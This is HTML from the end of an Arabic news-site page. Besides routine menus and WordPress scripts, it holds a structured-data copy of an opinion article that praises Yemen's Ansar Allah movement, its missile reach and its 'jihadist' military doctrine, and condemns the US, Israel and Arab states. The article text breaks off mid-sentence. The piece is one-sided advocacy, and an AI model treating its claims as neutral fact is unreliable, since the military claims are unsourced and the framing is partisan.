	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30375"><a href="https://visions-sy.com/?cat=53">الثقافة الاجتماعية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30376"><a href="https://visions-sy.com/?cat=65">الثقافة الاقتصادية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://visions-sy.com/?cat=109">الثقافة التاريخية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30378"><a href="https://visions-sy.com/?cat=51">الثقافة الدينية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://visions-sy.com/?cat=43">الثقافة السياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30382"><a href="https://visions-sy.com/?cat=163">ثقافة طبية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30383"><a href="https://visions-sy.com/?cat=66">ثقافة فلسفية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30395"><a href="https://visions-sy.com/?cat=64">منوعات ثقافية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30381"><a href="https://visions-sy.com/?cat=105">الملف اليمني</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30387"><a href="https://visions-sy.com/?cat=106">كُتّاب اليمن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30391"><a href="https://visions-sy.com/?cat=160">مساحة آدبية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://visions-sy.com/?cat=50">مقابلات صحفية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30398"><a href="#">المزيد</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30371"><a href="https://visions-sy.com/?cat=104">آراء ومقالات سياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30373"><a href="https://visions-sy.com/?cat=188">الاتحاد العربي للإعلام الألكتروني / فرع اليمن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://visions-sy.com/?cat=156">الحملة الدولية لفك حصار مطار صنعاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30388"><a href="https://visions-sy.com/?cat=49">كتابات أصدقاء رؤى</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30393"><a href="https://visions-sy.com/?cat=186">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30394"><a href="https://visions-sy.com/?cat=108">ملتقى كُتّاب العرب والأحرار</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div class="gtranslate_wrapper" id="gt-wrapper-62516683"></div><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" data-image-url="" data-title="%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" data-image-url="" data-title="%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://visions-sy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/visions-sy.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"42190","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"visions-sy.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://visions-sy.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://visions-sy.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.9" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://visions-sy.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://visions-sy.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.5" id="jnews-weather-js"></script>
<script type="text/javascript" id="gt_widget_script_62516683-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62516683'] = {"default_language":"ar","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62516683","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#ffffff","switcher_arrow_color":"#666","switcher_border_color":"#bf2b58","switcher_background_color":"#dd3333","switcher_background_shadow_color":"#ededed","switcher_background_hover_color":"#1e73be","dropdown_text_color":"#000","dropdown_hover_color":"#b3c7ef","dropdown_background_color":"#eaeaea","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://visions-sy.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="visions-sy.com" data-gt-widget-id="62516683" defer></script><script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/visions-sy.com\/?p=42190"},"dateCreated":"2023-11-22 02:00:11","datePublished":"2023-11-22 02:00:11","dateModified":"2025-10-21 14:20:07","url":"https:\/\/visions-sy.com\/?p=42190","headline":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!","name":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!","articleBody":"\u0628\u0642\u0644\u0645 \u0627\u0644\u0643\u0627\u062a\u0628 \/\u0639\u0644\u064a \u0639\u0628\u062f\u0627\u0644\u0644\u0647 \u0627\u0644\u062f\u0648\u0645\u0631\u064a\n\n\u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u0645\u0639\u062a\u062f\u0649 \u0639\u0644\u064a\u0647\u0627 \u0645\u0646\u0630\u0648 \u062a\u0633\u0639\u0629 \u0623\u0639\u0648\u0627\u0645 \u0645\u0646 \u0623\u0645\u0631\u064a\u0643\u0627\u0621 \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0627\u062e\u0648\u0627\u0646\u0647\u0627 \u0648\u0627\u0634\u0642\u0627\u0626\u0647\u0627 \u0627\u0644\u0639\u0631\u0628 \u062a\u0639\u0644\u0645 \u0627\u0644\u064a\u0648\u0645\u00a0 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0648\u0643\u0644 \u0634\u0630\u0627\u0630 \u0627\u0644\u0627\u0641\u0627\u0642 \u0645\u0639\u0627\u0646\u064a \u0627\u0644\u0631\u062c\u0648\u0644\u0629 \u0648\u0627\u0644\u0648\u0641\u0627\u0621 \u0648\u0627\u0644\u0627\u0635\u0627\u0644\u0629 \u0648\u0627\u0644\u0634\u0631\u0641 \u0648\u0627\u0644\u0627\u0646\u062a\u0645\u0627\u0621 \u0627\u0644\u0639\u0631\u0648\u0628\u064a \u0627\u0644\u0635\u0627\u062f\u0642 \u0648\u062a\u0638\u0647\u0631 \u0628\u0639\u062f \u0627\u0646 \u0645\u0646 \u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0647\u0627 \u0648\u062a\u0642\u0648\u0644 \u0644\u064821\u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0645\u0627\u0628\u0627\u0644 \u0639\u0627\u0635\u0641\u0629\u00a0 \u062d\u0632\u0645\u0643\u0645 \u0627\u0644\u0630\u064a \u0634\u0646\u064a\u062a\u0645\u0648\u0647\u0627 \u0639\u0644\u0649 \u064a\u0645\u0646 \u0627\u0644\u0627\u0646\u0635\u0627\u0631 \u0648\u0634\u0639\u0628 \u0627\u0644\u0645\u062f\u062f \u062a\u062d\u062a \u0630\u0631\u0627\u0626\u0639 \u0634\u064a\u0637\u0627\u0646\u064a\u0629 \u0643\u0627\u0630\u0628\u0629 \u0648\u0648\u0642\u0641 \u062e\u0644\u0641\u0647\u0627 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0648\u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\n\n&nbsp;\n\n\u0627\u0646\u0647\u0627 \u0627\u0644\u064a\u0645\u0646 \u064a\u0627 \u0633\u0627\u062f\u0629 \u0628\u0644\u062f \u0627\u0644\u0627\u064a\u0645\u0627\u0646 \u0648\u0627\u0644\u062d\u0643\u0645\u0629 \u0648\u0627\u0644\u0634\u062c\u0627\u0639\u0629 \u0648\u0627\u0644\u0627\u0628\u0627\u0621 \u0648\u0627\u0644\u0627\u062e\u0648\u0629 \u0648\u0627\u0644\u0639\u0631\u0648\u0628\u0629 \u0648\u0627\u0644\u0646\u062e\u0648\u0629 \u0627\u0646\u0647\u0627\u0621 \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u062a\u064a \u0634\u0646\u062a \u0639\u0644\u064a\u0647\u0627 \u062d\u0631\u0628\u0627 \u0639\u062f\u0648\u0627\u0646\u064a\u0629 \u0627\u062c\u0631\u0627\u0645\u064a\u0629 \u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0639\u0631\u0628\u064a\u0629 \u062a\u062d\u062a \u0634\u0639\u0627\u0631 \u0627\u0639\u0627\u062f\u0629 \u0627\u0644\u0634\u0631\u064a\u0639\u0629 \u0648\u0627\u0639\u0627\u062f\u062a\u0647\u0627 \u0627\u0644\u0649 \u0627\u0644\u062d\u0636\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0643\u0630\u0628\u0627 \u0648\u0632\u0648\u0631\u0627 \u0648\u0646\u0641\u0627\u0642\u0627 \u0645\u0646 \u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0647\u0627 \u0628\u0642\u064a\u0627\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0646\u0641\u0648\u0627\u0646 \u0623\u0645\u062a\u0632\u062c\u062a\u00a0 \u0628\u0627\u0644\u0627\u064a\u0645\u0627\u0646 \u0648\u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0628\u0627\u0644\u0644\u0647 \u0648\u0627\u0644\u062b\u0642\u0629 \u0648\u0627\u0644\u062a\u0648\u0643\u0644 \u0648\u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u064a\u0629 \u0644\u0627\u064a\u0648\u062c\u062f \u0641\u064a \u0642\u0627\u0645\u0648\u0633\u0647\u0627\u00a0 \u0627\u0644\u062e\u0648\u0641 \u0648\u0627\u0644\u0631\u0639\u0628 \u0644\u062f\u064a\u0647\u0627 \u062e\u064a\u0627\u0631\u0627\u062a \u0648\u062e\u0637\u0637 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u062a\u0645\u0636\u064a \u0639\u0644\u064a\u0647\u0627 \u0646\u062d\u0648 \u0627\u0644\u0643\u0631\u0627\u0645\u0629 \u0648\u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0631 \u0648\u0627\u0644\u062d\u0631\u064a\u0629 \u0644\u0634\u0639\u0628\u0647\u0627 \u0648\u0644\u0644\u0627\u0645\u0629 \u0648\u0644\u0644\u062f\u064a\u0646 \u0648\u0627\u0644\u0645\u0642\u062f\u0633\u0627\u062a \u0648\u0627\u0644\u062d\u0631\u0645\u0627\u062a\n\n&nbsp;\n\n\u062a\u0633\u0639\u0629 \u0623\u0639\u0648\u0627\u0645 \u0643\u0627\u0646\u062a \u0645\u062f\u0631\u0633\u0629 \u0643\u0627\u0641\u064a\u0629 \u0644\u062a\u062d\u0648\u0644 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0649 \u0642\u0648\u0629 \u0627\u0642\u0644\u064a\u0645\u064a\u0629 \u0641\u0627\u0639\u0644\u0629 \u0641\u064a \u0645\u062d\u064a\u0637\u0647\u0627 \u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a \u0648\u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0639\u062f \u0627\u0646 \u0627\u0635\u0628\u062d \u064a\u0645\u062a\u0644\u0643 \u0642\u0648\u0629 \u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0645\u062a\u0637\u0648\u0631\u0629 \u064a\u0635\u0644 \u0645\u062f\u0627\u0647\u0627 \u0627\u0644\u0649 \u0627\u0643\u062b\u0631 \u0645\u0646 2000\u0643\u064a\u0644\u0648 \u0645\u062a\u0631 \u0648\u0628\u0645\u0633\u0627\u0641\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0648\u0645\u062a\u0646\u0648\u0639\u0629 \u0648\u0639\u0646\u0635\u0631 \u0628\u0634\u0631\u064a \u064a\u0645\u062a\u0644\u0643 \u0639\u0642\u064a\u062f\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0642\u0631\u0623\u0646\u064a\u0629 \u062c\u0647\u0627\u062f\u064a\u0629 \u064a\u0633\u062a\u0637\u064a\u0639 \u0627\u0644\u0642\u062a\u0627\u0644 \u062a\u062d\u062a \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0638\u0631\u0648\u0641 \u0648\u0627\u0644\u0627\u062d\u0648\u0627\u0644 \u0644\u0627\u064a\u0639\u0631\u0641 \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0648\u0627\u0644\u0627\u0646\u0643\u0633\u0627\u0631 \u0644\u0627\u064a\u062a\u0642\u062f\u0645 \u062c\u0628\u0647\u0629 \u0627\u0648\u0645\u0647\u0645\u0629 \u0627\u0644\u0627 \u0648\u0639\u0627\u062f \u0645\u0646\u062a\u0635\u0631\u0627 \u0648\u0647\u0630\u0627 \u0646\u0635\u0631\u0627 \u0645\u0646 \u0627\u0644\u0644\u0647 \u0644\u0634\u0639\u0628 \u0627\u0644\u0627\u064a\u0645\u0627\u0646 \u0627\u0644\u0645\u0638\u0644\u0648\u0645 \u0627\u0644\u0630\u064a \u062a\u0645 \u062a\u062f\u0645\u064a\u0631 \u0645\u0642\u062f\u0631\u0627\u062a \u0634\u0639\u0628\u0629 \u0648\u062f\u0648\u0644\u062a\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0637\u064a\u0631\u0627\u0646 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0627\u0639\u0631\u0627\u0628\u064a \u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0646\u0647\u0645 \u0644\u0645\u0646\u0639 \u0638\u0647\u0648\u0631 \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u0649 \u0627\u0644\u0648\u0627\u062c\u0647\u0629 \u0628\u0642\u064a\u0627\u062f\u062a\u0629 \u0627\u0644\u0642\u0631\u0623\u0646\u064a\u0629 \u0648\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u062a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0627\u0644\u0630\u064a \u0633\u062a\u0643\u0648\u0646 \u0648\u0628\u0627\u0644\u0622 \u0639\u0644\u0649 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0630\u064a \u062a\u062d\u0648\u0644\u062a \u0645\u0639\u0638\u0645 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u064a \u0634\u0631\u0637\u064a \u064a\u062d\u0645\u064a \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u062d\u062a\u0644 \u0641\u064a \u0627\u062e\u0637\u0631 \u0645\u0631\u062d\u0644\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0639\u0635\u064a\u0628\u0629 \u062a\u0645\u0631 \u0628\u0647\u0627 \u0627\u0644\u0627\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u062f\u062a \u0627\u0644\u0649 \u0627\u0646\u0642\u0633\u0627\u0645 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0649 \u0645\u0639\u0633\u0643\u0631\u064a\u0646 \u0645\u0639\u0633\u0643\u0631 \u0627\u0644\u062d\u0642 \u0648\u0627\u0647\u0644\u0629 \u0627\u0644\u0631\u0627\u0641\u0636\u00a0 \u0627\u0644\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u063a\u0627\u0635\u0628 \u0648\u0627\u0644\u0645\u062a\u0645\u0633\u0643 \u0628\u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0639\u0627\u0635\u0645\u062a\u0647\u0627 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0634\u0631\u064a\u0641 \u0648\u0645\u0639\u0633\u0643\u0631 \u0627\u0644\u0628\u0627\u0637\u0644 